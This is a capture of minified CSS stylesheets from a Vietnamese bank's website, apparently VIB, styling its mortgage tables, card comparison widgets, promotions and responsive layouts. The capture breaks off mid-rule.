rgba(0,0,0,.7)}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-btn-form-shareFB a{margin:0 20px!important;display:inline-block!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:198px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:147px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(3){width:200px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(4){width:213px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(5){width:250px}.vib-v2-popup-have-account-form{padding-left:60px;padding-right:60px}.vib-v2-section-form-containt{padding-bottom:60px}.vib-v2-text-question-form{font-size:26px;font-weight:400;line-height:normal;margin-bottom:40px;margin-top:60px}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:210px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:172px}.vib-v2-txt-other-pc.active{margin-top:-8px}.vib-v2-txt-other-pc.active p{color:#0066b3}.vib-v2-txt-other-pc.active img:nth-child(2){display:inline-block;height:60px;width:auto}.row-4-popup .vib-v2-popup-box-services{width:25%;height:230px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:normal}.vib-v2-map-place-use{margin-top:-20px;margin-bottom:-27px}.vib-v2-header-benefit-auto-table{border-radius:5px 5px 0 0}.vib-v2-back-history{margin-top:20px;display:block}.vib-v2-img-box-community img{height:150px}.vib-v2-content-search-promotion .vib-v2-input-search-doitac,.vib-v2-search-atm{float:left}.vib-v2-content-box-promotion{float:right;width:76%}.vib-v2-box-search-promotion{background:#fff;border-radius:5px;position:relative}.promotion_hightlight .vib-v2-txt-promotion{height:90px;margin-top:20px}.promotion_hightlight .vib-v2-promotion-box,.vib-v2-compare-upl .vib-v2-colum-table-deposit{width:33.33%}.vib-v2-line-title-table{padding-left:80px}.vib-v2-table-tab .vib-v2-header-interest-condition .vib-v2-row1-fix{padding-left:20px}.vib-v2-table-tab .vib-v2-header-interest-condition{font-weight:700}.vib-v2-table-tab .vib-v2-right-intest-condition{float:left;width:65%}.vib-v2-table-tab .vib-v2-row1-fix{float:left;width:35%;padding-left:80px}.vib-v2-name-place-box{float:left;margin-left:10px;width:285px}.vib-v2-path-place-box{float:right;text-align:right}.vib-v2-content-search-atm{float:right;width:545px;padding-right:15px}.vib-v2-map-atm{float:right}.vib-v2-box-search-popup-atm{position:relative;float:right;width:335px}.vib-v2-select-city-popup-atm{float:left;width:180px}.vib-v2-back-box .vib-v2-back-brand-car{display:inline-block;line-height:60px;padding:0 0 0 40px}.vib-v2-back-box .vib-v2-back-brand-car::before{top:22px;left:20px}.vib-v2-back-box:hover .vib-v2-back-brand-car{background:#e4e4e4;color:#0066b3}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:22px;margin-top:20px}.vib-v2-box-city-auto .vib-v2-txt-promotion{height:50px}.vib-v2-title-selectbox-classify{float:right;width:360px}.vib-v2-img-promotion-box{height:150px;overflow:hidden;border-radius:5px;position:relative}.vib-v2-img-promotion-box a::before{content:"";background-color:rgba(0,102,179,.3);width:100%;height:100%;position:absolute;top:0;left:0;display:none}.promotion_hightlight .vib-v2-img-promotion-box,.vib-v2-box-content-support a{height:210px}.vib-v2-digital-myvib-interest-item{height:111px}.vib-v2-digital-myvib-interest-item-text{position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%;min-height:324px}.vib-v2-manager-leader{margin-top:-20px;padding-bottom:60px}.vib-v2-section-tab-about ul{margin:0 auto;width:1147px}.box-list-leader,.vib-v2-promotion-list.liquidation-listing .vib-v2-promotion-box{margin-bottom:60px}.vib-v2-section-tab-about li{list-style:none;width:25%;float:left}.tab_about_investor li{width:20%}.vib-v2-content-box-popup li a,.vib-v2-section-tab-about li a{display:block;line-height:60px}.vib-v2-box-project h4 a,.vib-v2-box-project p,.vib-v2-promotion-box{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.img-support-box img{width:auto;height:75px}.vib-v2-box-project p{-webkit-line-clamp:2}.vib-v2-box-project h4 a{-webkit-line-clamp:1}.vib-v2-line-table-promotion-detail:first-child{border-top:1px dotted #e4e4e4}.vib-v2-table-column-left{width:25%;float:left;font-size:20px;color:#1b1b1b}.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-table-column-right{width:75%;float:left;padding-left:20px;font-size:16px}.vib-v2-promotion-box{padding:0 17px;float:left;width:25%;-webkit-line-clamp:2;margin-bottom:40px;height:225px}#auto-loan-detail .vib-v2-colum-table-deposit{width:20%;padding-right:20px}.vib-v2-link-seemore-expression{background:#fff;height:60px;padding-left:20px;line-height:60px;border-bottom:1px solid #d7d7d7}.vib-v2-link-seemore-expression em{font-style:normal;color:#0066b3;text-decoration:underline;font-size:16px;cursor:pointer}.vib-v2-section-tab-all-about{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-row1-fix{float:left;width:20%;padding:10px 20px}.vib-v2-right-intest-condition{float:left;width:75%}.vib-v2-body-box-banca .box-card-row1{width:255px}.vib-v2-body-box-banca .box-card-row3{padding-top:0;margin-left:0;margin-bottom:0;position:absolute;right:0;top:0}.btn-dk-banca{position:relative;width:188px;margin-bottom:20px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2{width:170px}.vib-v2-body-box-banca .box-card-all-row2{width:845px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:172px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:191px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:155px;margin-left:34px}.vib-v2-deposit-compare{padding-top:60px;margin-bottom:60px}.vib-v2-deposit-compare .vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{text-align:left}.vib-v2-title-table-deposit{padding-left:30px;float:left;width:20%}.vib-v2-table-deposit-compare{border:1px solid #d7d7d7;border-radius:5px}.vib-v2-right-slider-compare-table{width:80%;float:left}.vib-v2-compare-table-deposit,.vib-v2-left-slide-car{width:50%;float:left}.vib-v2-detail-appartment{border:1px solid #d7d7d7;border-radius:5px;width:370px;position:absolute;right:0;top:0;padding:40px 30px}.vib-v2-detail-appartment h3{margin:0 0 20px;font-size:26px;font-weight:400;line-height:26px}.vib-v2-left-header-mortgage{float:left;width:40%}.vib-v2-right-header-mortgage{float:left;width:60%}.vib-v2-header-project-mortgage{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;padding:30px 0}.vib-v2-body-detail-mortgage{padding-right:400px}a.back-detail-mortgage{display:inline-block;color:#000;font-size:16px;margin-top:20px;padding-left:24px;position:relative;line-height:24px}.vib-v2-title-detail-mortgage h2{font-size:36px;margin:60px 0 0;font-weight:400;line-height:36px}.vib-v2-title-detail-mortgage p::before{background:url(/static/theme/vs2018/images/place-icon-morgage.svg) 0 0/100% no-repeat;height:22px;width:17px;position:absolute;content:"";display:block;left:0;top:0}.vib-v2-title-detail-mortgage p{padding-left:25px;font-size:16px;color:#6b6b6b;position:relative;margin-top:10px}a.back-detail-mortgage:hover{color:#f47920}.vib-v2-img-mortgage-detail{background-size:cover;height:380px}.vib-v2-list-project{margin:0 -15px}.vib-v2-box-project{padding:0 15px;float:left;width:25%;margin-top:40px}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.vib-v2-box-search-doitac{background:#fff;border-radius:5px}.vib-v2-search-doitac .vib-v2-box-search-doitac{background:0 0}.vib-v2-section-content-search{margin-top:55px}.vib-v2-select-search-doitac .vib-v2-selectbox02{border:none}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-search-promotion .vib-v2-input-search-doitac{width:91%;position:relative;padding-left:30px}.vib-v2-search-promotion .vib-v2-input-search-doitac::before{content:"";background:#e4e4e4;position:absolute;left:0;top:10px;height:40px;width:1px}.vib-v2-list-card-header-mobile,.vib-v2-search-promotion .input_search_doitac{height:60px}.input_search_doitac:focus{outline:0}.vib-v2-list-slide-showroom .bx-wrapper{margin:0!important}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:80px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right;margin-left:-10px;padding-right:15px}.vib-v2-detail-upl .vib-v2-colum-table-deposit{width:25%}.vib-v2-slider-mobile-table,.vib-v2-slider-table-expression{display:table;width:100%}.vib-v2-colum-table-deposit{display:table-cell}.vib-v2-fix-row1-table{float:left;width:8%;line-height:60px;padding-left:30px;font-size:16px}.vib-v2-right-slider-table{width:88%;float:right}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%}.vib-v2-list-slide-showroom{position:relative;margin:30px -15px 0}.vib-v2-button-txt-car a.link{line-height:49px!important;float:left}.vib-v2-button-txt-car a.vib-v2-btn-dk01{float:right;color:#000}.vib-v2-title-selectbox{float:right;width:300px}.vib-v2-title-showroom h2{font-size:36px;font-weight:400;line-height:36px;margin:0}.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{width:calc(50% - 14px);margin-right:16px}.vib-v2-right-txt-car h2{margin:0;font-size:26px;font-weight:400;line-height:26px}.vib-v2-right-txt-car{width:40%;float:right}.vib-v2-box-vehicles-car{padding:20px;min-height:306px;width:25%;float:left}.vib-v2-list-vehicles-car{margin-top:40px;margin-bottom:40px}.vib-v2-list-brand-car{margin-top:40px;margin-bottom:60px}.vib-v2-box-brand-car{width:175px;height:175px;margin-bottom:15px;margin-left:15px}.vib-v2-box-banner-thank:first-child,.vib-v2-box-brand-car:nth-child(5n+1),.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form:first-child{margin-left:0}.vib-v2-box-brand-car h4{margin-top:30px}.vib-v2-btn-dk-account-current{line-height:45px;display:inline-block}.vib-v2-form-box-head-bg-white .vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{color:#fff}.vib-v2-title-form-digigtal-bank p{position:absolute;top:140px;left:50px;color:#fff;font-size:16px;font-weight:300}.vib-v2-box-slider-expression{display:table-cell;vertical-align:top}.vib-v2-left-box-table-expression{width:22%;float:left;border-left:1px solid #d7d7d7;border-radius:5px 0 0 5px}.vib-v2-right-box-table-expression{width:78%;float:left;border-radius:0 5px 5px 0;overflow:hidden;border-right:1px solid #d7d7d7}#saving-table-flexi .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-flexi .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{height:78px}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{border-radius:5px 0 0}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:80px}.vib-v2-line-box-table-expression:last-child{border-radius:0 0 0 5px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression:last-child{border-radius:0 0 5px}.vib-table-condition-left{width:35%;float:left}.vib-table-condition-right{width:65%;float:left}.vib-v2-body-benefit-auto-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-top:none}.vib-v2-header-table-interst-rate,.vib-v2-popup-box-services{border-top:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table:last-child{border-bottom:none}.vib-v2-header-benefit-auto-table,.vib-v2-line-benefit-auto-table,.vib-v2-list-box-chose-account-payment,.vib-v2-list-chose-card-account-tk,.vib-v2-slider-compare{display:flex}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:35%;padding-left:20px}.vib-v2-row-table-benefit3{padding-right:30px}.vib-v2-row-table-benefit1{width:30%;padding-left:20px;color:#6b6b6b}.vib-v2-body-table-interest-rate{background:#e4e4e4;padding-top:40px;padding-bottom:50px}.vib-v2-content-box-popup ul{margin:0;padding:0}.vib-v2-content-box-popup li{float:left;list-style:none;width:16.66%;text-align:center;position:relative;font-size:16px}.vib-v2-content-box-popup li a:hover{color:#1b1b1b;height:60px;background-image:linear-gradient(rgba(0,0,0,0) 40%,rgba(0,0,0,.06));border-bottom:5px solid #fdb913}.vib-v2-content-box-popup li.active a:hover{height:60px;background-image:none;border-bottom:none}.vib-v2-content-box-popup li.link_compare_pc::before{height:60px;top:0;content:"";display:block;width:1px;background:#d7d7d7;position:absolute;left:0}.vib-v2-content-box-popup li.active a{background:#0066b3;border-radius:5px;color:#fff;font-size:16.5px;font-weight:600;position:relative;z-index:8;margin-right:-1px}.vib-v2-content-box-popup li:nth-child(4).active a{font-size:16px}.vib-v2-content-box-popup li.active:after{content:"";display:block;border-left:15px solid transparent;border-right:15px solid transparent;border-top:16px solid #0066b3;width:0;height:0;position:absolute;bottom:-15px;left:50%;margin-left:-15px}.vib-v2-check-box-mobile .magic-checkbox+label{padding-left:0}.vib-v2-img-compare-card{padding-top:50px}.vib-v2-box-img-body-find-card .bx-pager{display:block!important;top:-85px;padding:0;width:auto;margin-left:48%}.vib-v2-box-deposit-tool-calculation{border-radius:5px;border:1px solid #d7d7d7}.banner_color_black .vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-txt-search-card-header a:hover{color:#1b1b1b}.vib-v2-box-wrapper-step5-thanks{max-width:1000px;width:100%;margin:0 auto 20px}.vib-v2-box-wrapper-step5-thanks02{max-width:1000px;width:100%;margin:0 auto}.vib-v2-btn-download-app,.vib-v2-copright_form{margin-top:20px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:60px}.vib-v2-img-box-step5-thanks{width:auto;max-width:30%;float:left}.vib-v2-text-box-step5-thanks{width:70%;padding-left:40px;float:left}.vib-v2-txt-about-friend{padding-left:40px;text-align:left;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-about-friend{height:489px;width:100%;background-size:cover;margin-top:50px;border-radius:5px}.vib-v2-section-download-app{padding-top:60px}.vib-v2-txt-download-app h3{font-size:26px;font-weight:300}.vib-v2-txt-download-app p{font-size:16px;margin:0}.vib-v2-txt-download-app{border:1px solid #d7d7d7;border-left:none;border-radius:0 5px 5px 0;padding-left:40px;padding-right:30px}.vib-v2-info-other{padding-bottom:0;padding-top:50px}.vib-v2-info-other .vib-v2-wrapper_new{background-color:#f6f6f6;background-position:right bottom;background-size:cover;border-radius:5px;padding:30px}.vib-v2-card-fix-top .box-card-header-credit-other,.vib-v2-card-fix-top .vib-v2-box-card-header-credit{padding-top:0;height:71px}.vib-v2-list-card-other-information{width:55%}.vib-v2-text-banner-top .vib-v2-fz-title-banner{line-height:34px}.vib-txt-search-card-header a{cursor:text;white-space:nowrap}.vib-v2-dropdown-credit .vib-v2-box-card-header-credit{margin-bottom:15px;width:160px}.box-card-header-credit-other img{width:50px}.vib-v2-card-fix-top .box-card-header-credit-other img{width:40px}.box-card-header-credit-other p{margin-bottom:0;line-height:18px;min-height:46px;font-weight:600}.box-card-header-credit-other{text-align:center;width:140px;position:relative;float:left;height:105px;padding-top:10px;cursor:pointer}.box-card-header-credit-other .vib-v2-box-card-header-credit:hover p{color:#f7941d}.vib-v2-dropdown-credit{position:absolute;top:105px;width:362px;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0980392156862745);border:1px solid #d7d7d7;padding:15px 15px 0;z-index:5;right:-1px;display:none}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;height:60px;margin-top:-8px}.box-card-header-credit-other .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:0}.vib-txt-search-card-header{float:left;font-size:16px;line-height:45px;width:calc(100% - 192px);text-align:left}.vib-v2-title-credit{float:left;font-size:36px;font-weight:400;line-height:36px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-box-card-header-credit{min-width:auto!important;width:auto!important;float:left!important;height:60px!important;position:relative!important;padding:0 20px!important;line-height:60px}.vib-v2-box-card-header-credit:first-child{padding-left:0!important}.vib-v2-card-fix-top .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:-10px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit img,.vib-v2-card-fix-top .vib-v2-header-compare img{height:40px}.vib-v2-card-fix-top .vib-v2-dropdown-credit{top:71px}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{height:85px}.vib-v2-card-fix-top .vib-v2-line-header-credit::before{margin-top:10px}.vib-v2-box-card-header-credit:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px}.vib-v2-box-card-header-credit.active:before,.vib-v2-box-card-header-credit.active:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px;border-bottom:3px solid #fdb913}.vib-v2-box-card-header-credit:first-child.active:before,.vib-v2-box-card-header-credit:first-child:hover:before,.vib-v2-dropdown-credit .vib-v2-box-card-header-credit:hover:before{left:0}.vib-v2-box-chose-card-form:hover{background:#f3f3f3}.vib-v2-banner-form-thank{display:flex;height:380px}.img-box-thank{max-width:100%}.vib-v2-box-banner-thank{margin-left:20px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form{margin:0 0 0 20px;min-height:250px;position:relative;padding:20px;max-width:241px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active{border:1px solid #0066b3}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active::after{content:"";display:block;position:absolute;bottom:10px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4{font-size:16px;text-align:center}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form p{font-size:14px}.vib-v2-box-chose-account-payment{width:49%}.vib-v2-box-chose-account-payment:last-child{margin-left:2%}.vib-v2-bg-gadient-form-header{background:url(/static/theme/vs2018/images/bg_form_account_payment_gadient.png) top left/100% no-repeat;height:227px;position:relative;vertical-align:middle}.vib-v2-text-banner{top:150px;max-width:60%}.vib-v2-back-tieu-chi-the{left:370px;top:112px}.img_card_effect{width:189px;margin:0 auto}.img_card_effect:hover .vib-v2-news-best{top:70px;transition:.3s}.img_card_effect .ui-card:hover .img-card1,.img_card_effect .ui-card:hover .img-card2,.img_card_effect .ui-card:hover .img-card3{-webkit-transform:translateY(-20px);transform:translateY(-20px);box-shadow:none}.card_hover .ui-card .bg-card:before,.img_card_effect .ui-card:hover .bg-card:before{box-shadow:0 15px 15px 0 rgba(0,0,0,.4);-webkit-transform:translateY(-20px);transform:translateY(-20px)}.card_hover .vib-v2-news-best{top:70px}.card_hover .img-card1{transform:translateY(-20px)}.vib-v2-header-find-card{padding:50px 0 30px}.box-card-all-row2 .box-card-row2:first-child{width:143px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(2){width:167px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(3){width:148px;margin-left:60px}.vib-v2-header-compare-card{padding:0}.vib-v2-body-compare-card{padding:0;font-size:16px}.vib-v2-box-compare-content{font-size:16px;padding-right:30px;padding-left:30px;border-right:1px dotted #e4e4e4;padding-bottom:19px}.vib-v2-find-card-content{background:url(/static/theme/vs2018/images/bg_search_card.png)}.vib-v2-find-card-footer{background-color:#f5f5f7;color:#000}.vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content:nth-child(2){border-right:none!important}.vib-v2-box-compare-content:first-child,.vib-v2-box-compare-content:nth-child(2){border-right:1px dotted #e4e4e4!important}.vib-v2-time-step-flow{position:absolute;bottom:30px;left:20px;color:#666}.img-content-flow{float:left;width:160px}.img-content-flow img{height:140px}.txt-cotnent-flow{float:left;width:790px;text-align:left;font-size:26px;padding-left:20px;padding-top:10px}.vib-v2-content-body-step-flow{margin:100px auto 0;width:950px}.vib-v2-header-step-flow{height:170px}.vib-v2-body-step-flow{background:#e4e4e4;border-radius:5px;position:absolute;top:170px;width:100%;left:0;height:360px}.vib-v2-box-step-flow{display:inline-block;width:230px}.vib-v2-list-step-flow{height:530px}.vib-v2-banner-theodoi .vib-v2-link-header{top:31px;z-index:3}.vib-v2-banner-theodoi{height:560px!important}.vib-v2-so-sanh-the{position:absolute;left:0;top:190px;bottom:auto}.vib-v2-text-box-step5-thanks h4{font-size:26px;margin-top:0;margin-bottom:15px}.vib-v2-img-card-form-debit{width:205px;float:left}.vib-v2-txt-card-form-debit{float:right;width:690px}.vib-v2-form-box-border{border:1px solid #d7d7d7;border-radius:5px;width:100%;max-width:1024px;margin:0 auto}.vib-v2-popup-box-services{width:33.33%;text-align:center;border-left:1px solid #d7d7d7;min-height:226px;display:table-cell;padding:40px 30px}.vib-v2-popup-box-services:first-child{border-left:0}.vib-v2-popup-list-box-services{display:table;margin-top:15px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services .vib-v2-popup-box-services{display:block;float:left}.vib-v2-popup-list-box-services::after{content:"";clear:both;display:block}.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a{font-size:16px;font-weight:600;color:#0066b3;text-decoration:underline;margin-left:20px;vertical-align:top}.vib-v2-link-header li a:hover,.vib-v2-news-home h1 a:hover,.vib-v2-news-home h2 a:hover,.vib-v2-news-home h3 a:hover{color:#fdb913}.list-menu-footer{padding-top:50px;display:flex}.list-menu-footer .box_menu_footer a:not([href]):hover{color:#000!important}.box_menu_footer{margin-left:45px}.txt_benefit_card h4{font-size:24px;font-weight:400;margin-bottom:5px}.vib-v2-link-header li,.vib-v2-link-header li a{color:#fff;font-size:15px}.vib-v2-content-detail_credit .txt_benefit_card h4{font-size:24px;font-weight:300}.vib-v2-box-txt-card-detail{float:left;width:50%;margin-bottom:40px;padding-right:20px}.vib-v2-box-txt-card-detail:last-child{padding-right:0}.vib-left-content-detail{float:left;padding-top:35px;padding-right:30px;max-width:35%;position:absolute;bottom:-80px}.vib-v2-detail-debit .vib-left-content-detail{bottom:initial}.vib-right-content-deatil{float:left;padding-top:35px;padding-left:40px;border-left:1px solid #d7d7d7;margin-left:35%;width:65%}.vib-v2-link-header{position:absolute;top:-48px;left:30px;color:#fff;font-size:16px}.vib-v2-link-header li{list-style:none;display:inline-block;padding-right:5px}.vib-v2-text-banner-top{position:relative;top:50%;transform:translateY(-50%);max-width:712px}.banner_MGM .vib-v2-banner-debit{height:600px}.vib-v2-banner-debit{height:400px;background-size:cover;background-position:bottom center;position:relative}.vib-v2-banner-debit .vib-v2-text-banner-top{top:145px;transform:initial}a.vib-v2-box-services-card{max-width:362px}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/style_all_old_2.css?v=1
body_size: 45879
content:
@media only screen and (max-width:1000px) and (min-width:768px){.box-card-row1{position:relative}}@media only screen and (max-width:1000px){.vib-v2-content-box-popup li.active a::before,.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;z-index:55;width:27px}#compare-box-use .vib-v2-header-slider-clone{height:110px}.vib-v2-box-card-header-credit a{height:auto;position:relative;top:0;line-height:normal;display:block}.vib-v2-header-gadient{height:70px;height:var(--header-heigth-tablet)}.exit_result-atm,.share_facebook,.share_google{width:20px;height:20px}.vib-v2-banner-form-thank,.vib-v2-box-wrapper-step5-thanks02,.vib-v2-breachcrum,.vib-v2-note-table-expression{padding:0 20px}.link-card-detail,.vib-v2-header-compare p,.vib-v2-title-detail-mortgage{margin-top:10px}.vib-v2-body-deposit,.vib-v2-content-detail-card,.vib-v2-list-vehicles-car,.vib-v2-note-footer-condition,.vib-v2-right-body-world-detail,.vib-v2-section-find-car,.vib-v2-vehicles-car{margin-top:40px}#searchResult,.body-header-popup img,.btn-header-popup .link-card-detail,.exit_result-atm img,.img-bg-body-header,.vib-v2-all-card-home .bx-controls-direction a.disabled,.vib-v2-footer-compare-card .bx-controls,.vib-v2-footer-compare-card .bx-viewport .bx-wrapper .bx-controls,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-hidden-people-about-box .vib-v2-form-body-input-group,.vib-v2-hidden-people-about-box.active h4,.vib-v2-line-box-table-expression .disabled-rate .number_rate_hover::after,.vib-v2-link-services-card,.vib-v2-more-promotion-new,.vib-v2-right-txt-them p,.vib-v2-text-mgm h3 p br,.vib-v2-text-service-digital,.vib-v2-txt-box-compare-popup{display:none}.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-img-footer-compare img,.vib-v2-img_box_card_no_thing img,.vib-v2-popup-have-account-form .vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-body-detail-mortgage,.vib-v2-body-table-interest-rate,.vib-v2-box-chose-account-payment:last-child,.vib-v2-content-loan-upl-detail,.vib-v2-copright_form,.vib-v2-link-footer-compare,.vib-v2-section-tab-all-promotion,.vib-v2-title-selectbox{margin-top:20px}.vib-v2-body-box-banca,.vib-v2-brand-car,.vib-v2-btn-download-app,.vib-v2-link_box_card_no_thing,.vib-v2-list-step-flow{margin-top:30px}#popup-loan-detail .vib-v2-header-box-table .bx-has-controls-direction,#vib-v2-tool-table-deposit .vib-v2-header-box-table .bx-has-controls-direction,.act_footer_link ul,.active .exit_result-atm img,.show_mobile,.vib-v2-content-search-promotion.active .vib-v2-select-search-doitac,.vib-v2-header-table-interst-rate-hover .vib-v2-header-box-table .bx-has-controls-direction,.vib-v2-header-table-interst-rate-hover .vib-v2-right-box-table-expression .bx-has-controls-direction,.vib-v2-hidden-people-about-box.active .vib-v2-form-body-input-group,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active a.btn_rate_hover,.vib-v2-result-atm.active .vib-v2-content-result-atm,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-promotion-detail .vib-v2-back-brand-car{display:block}.exit_result-atm{display:block;background:url(/wps/wcm/connect/889e843a-9e68-4e3a-85d4-9b959a7fe62d/scoll_top.png?MOD=AJPERES) 0 0/100% no-repeat}.active .exit_result-atm,.vib-v2-right-slider-table .bx-wrapper .bx-viewport,.vib-v2-title-mobile-compare .bx-wrapper .bx-viewport{background:0 0}.vib-v2-content-promotion-detail{margin-top:30px;position:relative}.logo-scroll .box_logo_vib{transform:scale(.8)}.logo-scroll .symbol_logo_vib{top:5px}.vib-v2-list-box-mobile .vib-v2-img-world-box{width:120px;height:70px;display:table-cell;vertical-align:top}.link-detail-result-register,.vib-v2-list-box-mobile .vib-v2-title-news,.vib-v2-path-place-box p{text-align:left}.news-myvib .bx-wrapper,.vib-v2-box-compare-content p,.vib-v2-list-box-mobile .vib-v2-txt-promotion,.vib-v2-news-home .bx-wrapper,.vib-v2-right-txt-news-home a:first-child,.vib-v2-section-tab-all-about,.vib-v2-section-tab-all-banca,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-list-box-mobile .vib-v2-box-txt-world-new{display:table-cell;vertical-align:top;padding-left:20px;padding-right:0}.vib-v2-list-box-mobile .vib-v2-world-box,.vib-v2-section-txt-dktg{border-bottom:1px solid #d7d7d7;padding-bottom:40px}.vib-v2-list-box-mobile .vib-v2-content_world-box{display:table;box-shadow:none}.vib-v2-content_world-box::after{display:block;clear:both;content:""}.vib-v2-table-column-left{font-size:20px}.link-detail-result-register a.link,.vib-v2-box-tieu-chi-the p,.vib-v2-desc-fow,.vib-v2-line-benefit-auto-table a.link,.vib-v2-right-txt-car a.link,.vib-v2-section-promotion-detail .vib-v2-table-column-left,.vib-v2-section-txt-dktg p,.vib-v2-text-mgm p,.vib-v2-title-compare-card span,.vib-v2-txt-about-friend p,a.link{font-size:16px}.breadcumb li,.breadcumb li a,.vib-v2-breachcrum li,.vib-v2-breachcrum li a{font-size:12px;color:#0066b3}.vib-v2-title_left_detail{font-size:26px;float:none}.vib-txt-search-card-header,.vib-v2-atm-branch,.vib-v2-body-compare-card,.vib-v2-content-box-promotion,.vib-v2-header-compare-card,.vib-v2-header-world-detail,.vib-v2-line-benefit-auto-table,.vib-v2-line-box-table-deposit,.vib-v2-list-chose-card-account-tk,.vib-v2-list-slide-showroom .bx-controls-direction,.vib-v2-selectbox-list-header,.vib-v2-slider-leader-detail{position:relative}.vib-v2-social_right_detail{float:none;position:absolute;top:-60px;right:0}.vib-v2-price-result-calc{margin-top:40px;font-size:20px}.btn-result-register{text-align:left;margin-top:40px}.vib-v2-exit-result-calculation .icon-popup-exit{margin-right:0}.vib-v2-title-result-calc{font-size:18px}.vib-v2-btn-dk-congcu a.vib-v2-btn-dk02{max-width:800px}.vib-v2-result-calculation{border-radius:5px;overflow:hidden;margin-bottom:60px}#popup-chonthemthe .modal-dialog,.vib-v2-box-benefit-card:last-child,.vib-v2-line-box-deposit:last-child,.vib-v2-link-header ul,.vib-v2-list-benefit-card,.vib-v2-text-ad-detail p:last-child{margin-bottom:0}.vib-v2-body-detail-upl-detail,.vib-v2-list-project,.vib-v2-table-content-condition h4{margin:0 -20px}.breadcumb 